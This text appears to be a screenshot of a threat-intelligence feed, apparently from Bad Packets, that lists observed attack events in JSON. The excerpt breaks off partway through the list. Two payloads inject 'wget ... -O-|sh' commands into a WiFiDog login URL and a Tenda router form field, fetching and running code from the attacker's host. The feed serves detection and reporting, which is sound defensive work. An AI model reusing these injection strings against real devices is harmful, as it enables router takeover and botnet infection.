 1 {
2 "count": 7,
3 "next": null,
4 "previous": null,
5 "results": [
6 {
7 "event_id": "9a032b3e21ab860fece8bc510b7c2348442be1661036305c5d2aa96e8849b219",
8 "source_ip_address": "172.245.7.141",
9 "country": "US",
10 "user_agent": "python-requests/2.12.4",
11 "payload": "GET /wifidog/logincheck/?authtype=web&user=asdf;`wget http://172.245.7.141/b -O-
|sh`;&pwd=qwer&gw_id=br-lan&gw_address=192.168.1.1&gw_port=2060&ip=192.168.1.3&mac=AA:BB:CC:DD:EE:FF&url=
HTTP/1.1",
12 "post_data": "",
13 "target_port": 8080,
14 "protocol": "tcp",
15 "tags": [
16 {
17 "cve": "",
18 "category": "Platform",
19 "description": "WiFiDog RCE"
20 }
21 ],
22 "event_count": 24,
23 "first_seen": "2020-10-22T22:12:37Z",
24 "last_seen": "2020-10-24T23:05:51Z"
25 },
BAD
PACKETS
26 {
27 "event_id": "7ea3a1aa21f21872f1a66ba076786dbe50347eaea2996e45a4acd72d03c9e667",
28 "source_ip_address": "172.245.7.141",
29 "country": "US",
30 "user_agent": "python-requests/2.12.4",
31 "payload": "POST /goform/WanParameterSetting?0.07019495213352056 HTTP/1.1",
32 "post_data":
"\"wanType=0&adslUser=&adslPwd=&vpnServer=&vpnUser=&vpnPwd=&vpnWanType=1&dnsAuto=0&staticIp=&mask=&gateway=
&dns2=8.8.8.8&dns1=;wget http://172.245.7.141/w -O-|sh3B&module=wan1\"",
33 "target_port": 8080,
34 "protocol": "tcp",
35 "tags": [
36 {
37 "cve": "CVE-2019-5071",
38 "category": "Router",
39 "description": "Tenda AC1200 (AC9) RCE"
40 }
41 ],
42 "event_count": 12,
43 "first_seen": "2020-10-24T23:01:57Z",
44 "last_seen": "2020-10-24T23:05:51Z"
45 },
46 {